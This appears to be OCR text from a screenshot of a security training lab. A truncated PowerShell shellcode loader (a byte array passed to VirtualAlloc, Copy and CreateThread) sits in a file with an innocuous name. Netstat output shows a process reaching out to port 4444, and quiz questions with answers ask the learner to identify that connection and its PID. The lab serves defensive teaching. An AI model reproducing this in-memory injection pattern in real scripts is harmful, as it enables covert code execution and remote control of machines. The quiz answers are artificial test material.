 File Edit View Tools Debug Add-ons Help
Untitled1.ps1 iam_accounts_staged.ps1
46
47 [Byte[]] $nDSwiMLVQD = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,
48
50 $GwvzdClLLcn = $mggtwuogU::VirtualAlloc(0,[Math]::Max($nDSwiMLVQD.Length,0x1000),0
51
52 [System.Runtime.InteropServices.Marshal]::Copy($nDSwiMLVQD,0,$GwvzdClLLcn,$nDSwiML
53
54 $mggtwuogU::CreateThread(0,0,$GwvzdClLLcn,0,0,0)
55
TCP 0.0.0.0:49719 0.0.0.0:0 LISTENING 556
TCP 10.1.0.2:139 0.0.0.0:0 LISTENING 4
TCP 10.1.0.2:49762 10.1.0.1:445 ESTABLISHED 4
TCP 10.1.0.2:49764 10.1.0.1:135 TIME_WAIT 0
TCP 10.1.0.2:49765 10.1.0.1:49666 TIME_WAIT 0
TCP 10.1.0.2:49766 10.1.0.1:135 ESTABLISHED 3740
TCP 10.1.0.2:49767 10.1.0.1:135 ESTABLISHED 3740
TCP 10.1.0.2:49768 10.1.0.1:49666 ESTABLISHED 3740
TCP 10.1.0.2:49769 10.1.0.1:49666 ESTABLISHED 3740
TCP 10.1.0.2:49772 10.1.0.1:5985 TIME_WAIT 0
TCP 10.1.0.2:49773 10.1.0.1:5985 TIME_WAIT 0
TCP 10.1.0.2:49774 10.1.0.1:5985 TIME_WAIT 0
TCP 10.1.0.2:49777 10.1.0.1:135 TIME_WAIT 0
TCP 10.1.0.2:49778 10.1.0.1:49666 TIME_WAIT 0
TCP 10.1.0.2:49779 192.168.2.192:4444 SYN_SENT 3800
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 680
TCP [::]:445 [::]:0 LISTENING 4
Completed Ln 346 Col 76 100%
CPU Usage: 2.72% Commit Charge: 40.60% Processes: 52 Physical Usage: 59.43%
Network PsInfo 4/28/2017 6:35 AM Application 307 KB
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServe
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DhcpServerInDC
Add-DhcpServerSecurityGroup
Add-DhcpServerv4Class
Add-DhcpServerv4ExclusionRange
Add-DhcpServerv4Failover
Add-DhcpServerv4FailoverScope
Run Insert Copy
inistrator
ame: MS1
79:CE:98
ize
139 KB
153 KB
209 KB
229 KB
1 KB
441 KB
43 KB
619 KB
325 KB
71 KB
2,648 KB
1,419 KB
63 KB
2,077 KB
332 KB
367 KB
147 KB
165 KB
281 KB
320 KB
12 Minutes Remaining
Instructions Resources Help 100%
Analyze the output to determine the suspicious
network connection.
14. Which socket is the malicious process attempting
to establish a connection with?
10.1.0.2 port 139
0.0.0.0 port 4444
10.1.0.2 port 4444
192.168.2.192 port 4444
10.1.0.192 port 4444
Score
Correct
Feedback
15. Make a note of the PID of the process that is
attempting to connect:
3800
16. Run the following command to export the netstat
output to a file:
T netstat -ano > $env:USERPROFILE\de